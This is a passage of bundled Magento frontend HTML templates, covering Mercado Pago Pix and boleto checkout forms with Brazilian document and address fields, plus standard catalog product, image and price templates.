disabled: !isPlaceOrderActionAllowed() }\"\n                    class=\"action primary checkout\"\n                    disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_pix.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input\n            type=\"radio\"\n            name=\"payment[method]\"\n            class=\"radio\"\n            data-bind=\"attr: { 'id': getCode() }, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: {alt: 'Mercado Pago',src:getPixMini()}\" class=\"payment-icon mercadopago-payment-icon\"/>\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\"/>\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <form class=\"form\"\n              id=\"mercadopago-form-pix\"\n              action=\"#\"\n              method=\"post\"\n              data-bind=\"mageInit: {\n                     'transparent':{\n                     'context': context(),\n                     }, 'validation':[]}\">\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"opc-block-summary pix-checkout\">\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src: getPixLogo() }\" width=\"180\" />\n            <p><!-- ko i18n: 'Pay safely and instantly!'--><!-- /ko --></p>\n            <p><!-- ko i18n: 'When finalizing or ordering, you will see the code to order or pay.'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"payment-method-billing-address mp-pix-display-inline-block mp-mt-16\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                             attr: {title: $t('Place Order')},\n                             enable: (getCode() == isChecked()),\n                             click: placeOrder\n                        \"\n                        disabled\n                        class=\"action primary checkout\">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_Core/template/payment/custom_ticket.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\n               \" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- Mercado Pago Logo -->\n            <img data-bind=\"attr: { alt: 'Mercado Pago', src:getTicketMini() }\" class=\"payment-icon mercadopago-payment-icon\" />\n            <!-- Mercado Pago Logo -->\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n\n        <!-- ko if: (existBanner() == true)-->\n        <div class=\"class-custom-banner-checkout\">\n            <img data-bind=\"attr: {alt: 'MercadoPago Banner', src: getBannerUrl()}\" class=\"payment-banner-checkout\" />\n        </div>\n        <!--/ko-->\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() -->\n        <!-- /ko -->\n        <!--/ko-->\n\n        <form\n            action=\"#\"\n            method=\"post\"\n            class=\"form\"\n            id=\"co-mercadopago-form-ticket\"\n            data-bind=\"mageInit: { 'transparent':{ 'context': context(), }, 'validation':[] }\"\n        >\n            <div id=\"mercadopago_checkout_custom_ticket\">\n                <!-- ko if: (getCountTickets() == 0)-->\n                <!-- ko i18n: 'There are no payment methods available, please contact the seller.'-->\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <ul id=\"mercadopago-payment-methods-ticket\">\n                    <!-- ko foreach: {data: getTicketsData(), as: 'ticket'} -->\n                    <!-- ko if: (ticket.payment_places.length === 0) -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: ticket.id, value: ticket.id, 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: ticket.id }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: ticket.secure_thumbnail, alt: ticket.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: ticket.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!-- ko if: (ticket.payment_places.length > 0) -->\n                    <!-- ko foreach: {data: ticket.payment_places, as: 'payment_place'} -->\n                    <li class=\"mercadopago-ticket-option\">\n                        <input type=\"radio\" class=\"optionsTicketMp\" name=\"mercadopago_custom_ticket[payment_method_ticket]\" data-bind=\"'attr':{ id: (ticket.id + '|' + payment_place.payment_option_id), value: (ticket.id + '|' + payment_place.payment_option_id), 'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })}\" />\n                        <label class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              